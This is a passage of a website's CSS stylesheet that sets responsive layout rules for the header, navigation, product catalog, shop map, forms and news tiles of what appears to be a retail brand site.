        display: none; }
      .header__external {
        height: 58px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 177px; }
        .header__external-link:hover {
          opacity: 1; }
        .header__external--mobile {
          display: none; }
      .header__action-box {
        margin-right: 0; }
        .header__action-box.hidden {
          -webkit-transform: translate3d(0, -15px, 0);
                  transform: translate3d(0, -15px, 0);
          opacity: 0; }
    .search__form {
      padding: 0;
      -webkit-transform: translate3d(0, -15px, 0);
              transform: translate3d(0, -15px, 0); }
    .search__close {
      right: 18px; }
    .search__area {
      height: calc(100% - 80px); }
    .search-result__figure {
      margin-right: 40px; }
    .lang {
      margin-right: 0; }
    .nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      margin: 0 25px 0 0;
      overflow: visible; }
      .nav__wrapper {
        display: block;
        background: transparent;
        position: static;
        width: auto;
        max-width: 100%;
        height: auto;
        padding: 0;
        -webkit-transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, transform .3s;
        transition: opacity .3s, transform .3s, -webkit-transform .3s;
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0); }
      .nav__wrapper.hidden {
        -webkit-transform: translate3d(0, -15px, 0);
                transform: translate3d(0, -15px, 0);
        opacity: 0; }
      .nav__item {
        margin-left: 30px;
        height: auto;
        line-height: 1;
        width: auto; }
        .nav__item-social {
          display: none; }
        .nav__item-link {
          color: #CDAD6B;
          display: inline;
          padding-left: 0;
          font-size: 14px;
          line-height: 18px; }
        .nav__item-link--mobile-only {
          display: none; }
        .nav__item-link__get-proposal {
          color: white; }
      .nav__mobile-toggle {
        display: none; }
      .nav__mobile-toggle:hover:before, .nav__mobile-toggle:hover:after, .nav__mobile-toggle:hover .nav__mobile-toggle_icon {
        background: #f0f0f0; }
      .headline--shops {
        font-size: 40px; }
      .headline--article {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
      .headline--catalog {
        margin-bottom: 40px; }
    .headline__big {
      font-size: 60px; }
      .button__wrapper {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      margin: 0 auto 20px;
      max-width: 780px;
      padding-right: 140px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
    .wp__typo .img__wrapper {
      max-width: 1000px;
      margin: 0 auto 60px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: block; }
      .wp__typo .img__wrapper:after {
        display: none; }
    .wp__typo .img__gallery {
      max-width: 1000px;
      margin: 0 auto;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .wp__typo .img__gallery:after {
        display: none; }
    .wp__typo .alignleft {
      padding-right: 20px; }
    .wp__typo .alignright {
      padding-left: 20px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 80px; }
  .fscreen-main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .fscreen-main__desc {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      padding: 50px 0 0 60px;
      width: 45%;
      min-width: 45%;
      max-width: 45%; }
      .fscreen-main__desc_wrapper {
        max-width: 520px;
        display: block; }	 
    .fscreen-main__headline {
      display: block;
      font-size: 60px;
      line-height: 0.83;
      position: relative;
      color: white;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__headline.editing {
        -webkit-transform: translateY(-15px);
                transform: translateY(-15px);
        opacity: 0; }
      .fscreen-main__headline_wrapper {
        margin-bottom: 32px;
        background: #CDAD6B;
        padding: 30px 0 47px; }
    .fscreen-main__text {
      display: block;
      max-width: 340px;
      padding-right: 20px;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__text.editing {
        -webkit-transform: translateY(15px);
                transform: translateY(15px);
        opacity: 0; }
  .fscreen-main__carousel {
    width: 55%;
    min-width: 55%;
    max-width: 55%; }
      .carousel-main__counter {
        display: block;
        margin-bottom: 22px;
        position: relative; }
      .carousel-main__desc {
        display: none; }
      .carousel-main__headline {
        display: none; }
    .collection-main {
      padding: 59px 0 89px; }
    .collection-main2 {
      padding: 59px 0 89px; }
    .collection-main__button {
      margin-top: 27px; }
    .news-main {
      padding: 74px 0 98px; }
    .news-main2 {
      padding: 74px 0 98px; }	  
    .shops-main {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      height: 446px; }
      .shops-main__wrapper {
        max-width: 645px; }
      .shops-main__info {
        padding: 76px 0 95px 60px;
        width: 55%;
        min-width: 55%;
        max-width: 55%; }
      .shops-main__map {
        height: 100%;
        width: 45%;
        min-width: 45%;
        max-width: 45%;
        display: block; }
      .shops-main__button {
        padding-left: 80px; }
    .inner {
      padding: 80px 0 60px; }
      .inner_about {
        background-size: auto;
        background-position: top -140px right -80px; }
    .inner__button {
      margin: 0 auto 20px;
      max-width: 780px;
      padding: 0; }
    .share-box {
      margin: 0 auto 20px;
      max-width: 780px; }
    .catalog {
      padding: 46px 70px 70px;
      max-width: 1280px;
      margin: 0 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
      .catalog__list {
        height: auto;
        padding-top: 100px;
        max-width: 280px;
        min-width: 240px; }
        .catalog__list_opener_mobile {
          display: none; }
      .catalog__item {
        margin-bottom: 14px; }
        .catalog__inner-list_item {
          line-height: 1; }
      .catalog__content {
        max-width: 800px;
        min-width: 600px;
        width: 100%; }
      .catalog__button {
        padding: 0;
        margin-top: 12px; }
    .product {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin: 0 0 50px; }
        .product__view_wrapper {
          max-width: 513px;
          width: calc(100% - 290px); }
      .product__info {
        min-width: 290px;
        max-width: 290px; }
      .product__desc {
        overflow: visible; }
      .product__action {
        margin-top: 0; }
    .color-list {
      width: auto; }
    .color__details {
      width: 260px; }
    .shops {
      padding: 75px 0 80px; }
    .shops-fscreen {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .shops-fscreen__desc {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        padding: 0 0 0 60px;
        width: 45%;
        min-width: 45%;
        max-width: 45%; }
        .shops-fscreen__desc_wrapper {
          max-width: 520px; }
      .shops-fscreen__headline {
        display: block;
        font-size: 60px;
        line-height: 0.93;
        position: relative;
        color: black;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
        .shops-fscreen__headline.editing {
          -webkit-transform: translateY(-15px);
                  transform: translateY(-15px);
          opacity: 0; }
        .shops-fscreen__headline_wrapper {
          margin-bottom: 32px;
          background: #CDAD6B;
          padding: 30px 0 47px; }
      .shops-fscreen__text {
        display: block;
        max-width: 340px;
        padding-right: 20px;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
      .shops-fscreen__button {
        padding: 0 0 0 80px; }
      .shops__map {
        height: 570px;
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .shops__map_wrapper {
          width: 55%;
          min-width: 55%;
          max-width: 55%; }
        .shops__map_city-list {
          bottom: 60px; }
      .form__content {
        padding: 47px 108px 56px 83px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
    .form__about {
      padding-right: 30px; }
      .form__caption {
        max-width: 270px;
        line-height: 0.83;
        margin-bottom: 40px; }
        .form__caption_desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .form__fieldset {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      .form__fieldset .form__label {
        max-width: 49%;
        width: 100%; }
      .form__button {
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .form__button_wrapper {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
              -ms-flex-direction: row;
                  flex-direction: row;
          -webkit-box-align: end;
          -webkit-align-items: flex-end;
              -ms-flex-align: end;
                  align-items: flex-end;
          padding: 0;
          -webkit-box-pack: justify;
          -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
                  justify-content: space-between; }
      .form__symbol {
        margin-bottom: 0; }
        .form-thx__desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .news {
      padding: 80px 0; }
      .news__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
      .news__date {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
    .tile {
      margin-left: -25px;
      margin-right: -25px; }
    .tile_max-3x {
      margin-left: -19px;
      margin-right: -19px; }
    .tile_big {
      margin-left: -20px;
      margin-right: -20px;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: none; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__wrapper--shops {
        margin-bottom: 60px; }
      .tile__item {
        width: calc(33.3% - 50px);
        margin: 0 25px 50px; }
      .tile__item_2x {
        width: calc(66.6% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 38px);
        margin: 0 19px 38px; }
        .tile__item_big {
          width: calc(50% - 40px);
          margin: 0 20px 44px; }
        .tile__item_wide {
          width: calc(33.3% - 40px);
          margin: 0 20px 40px; }
      .tile__item:hover .tile__item_figure:before {
        visibility: visible;
        background: rgba(53, 53, 53, 0.3); }
      .tile__item:hover .tile__item_date:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
      .tile__item:hover .tile__item_desc--download:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); } }
  @media (min-width: 1120px) {
      .product__thumb {
        display: block; }
      .product__carousel {
        padding-top: 78px; } }
  @media screen and (min-width: 1700px) {
    .headline--section {
      padding: 0 170px;
      max-width: 1920px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1920px;
      padding: 0 280px; }
    .footer-box {
      max-width: 1690px; }
      .search-result__headline_wrapper {
        max-width: 1280px; }
      .search-result__section_wrapper {
        max-width: 1280px; }
      .headline--article {
        font-size: 45px;
        line-height: 0.89;
        max-width: 1010px;
        margin-bottom: 40px; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      max-width: 1000px;
      margin-bottom: 25px; }
    .wp__typo .img__wrapper {
      max-width: 1350px; }
    .wp__typo .img__gallery {
      max-width: 1350px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 110px; }
    .fscreen-main__desc {
      padding-left: 170px; }
      .fscreen-main__desc_wrapper {
        max-width: 730px; }
      .shops-main__wrapper {
        max-width: 846px; }
      .shops-main__info {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        padding-left: 170px; }
      .shops-main__button {
        padding-left: 110px; }
    .inner__button {
      max-width: 1000px;
      margin-bottom: 25px;
      padding: 0; }
    .share-box {
      max-width: 1000px;
      margin-bottom: 25px; }
    .catalog {
      max-width: 1550px; }
      .catalog__list {
        max-width: 350px;
        min-width: 280px; }
      .catalog__content {
        max-width: 1000px; }
      .catalog__button {
        padding: 0;
        margin-top: 22px; }
        .product__view_wrapper {
          max-width: 650px; }
      .product__info {
        min-width: 370px;
        max-width: 370px; }
      .product__desc {
        padding: 25px 22px 0; }
      .shops-fscreen__desc {
        padding-left: 170px; }
        .shops-fscreen__desc_wrapper {
          max-width: 730px; }
      .shops-fscreen__button {
        padding: 0 0 0 110px; }
      .shops__map {
        height: 750px; }
        .form__button_wrapper {
          padding: 0; }
    .news {
      padding: 80px 0 100px; }
      .news__date {
        max-width: 1010px;
        margin-bottom: 40px; }
    .tile_max-3x {
      margin-left: -29px;
      margin-right: -29px; }
    .tile_big {
      margin-left: -34px;
      margin-right: -34px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: block; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__item {
        width: calc(25% - 50px); }
      .tile__item_2x {
        width: calc(50% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 58px);
        margin: 0 29px 58px; }
        .tile__item_big {
          width: calc(33.3% - 68px);
          margin: 0 34px 44px; }
        .tile__item_wide {
          width: calc(25% - 40px); } }
  @media all and (max-width: 800px) {
  .fancybox-thumbs {
    width: 110px; }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }
  .fancybox-thumbs > ul > li {
    max-width: calc(100% - 10px); } }
  @media screen and (max-width: 991px) {
        .shops__map_city-list {
          top: 60px; } }
  @media screen and (max-width: 767px) {
      .tile__item_2x .tile__item_figure {
        height: 297px; }
      .tile__item_2x .tile__item_view {
        position: absolute;
        min-width: 100%;
        min-height: 100%;
        max-width: 400%;
        top: -100%;
        bottom: -100%;
        left: -100%;
        right: -100%;
        margin: auto; }
        .tile__item_big {
          margin-left: auto;
          margin-right: auto; }
          .tile__item_big .tile__item_figure {
            height: 300px; }
          .tile__item_big .tile__item_view {
            position: absolute;
            min-width: 100%;
            min-height: 100%;
            max-width: 400%;
            top: -100%;
            bottom: -100%;
            left: -100%;
            right: -100%;
            margin: auto; } }
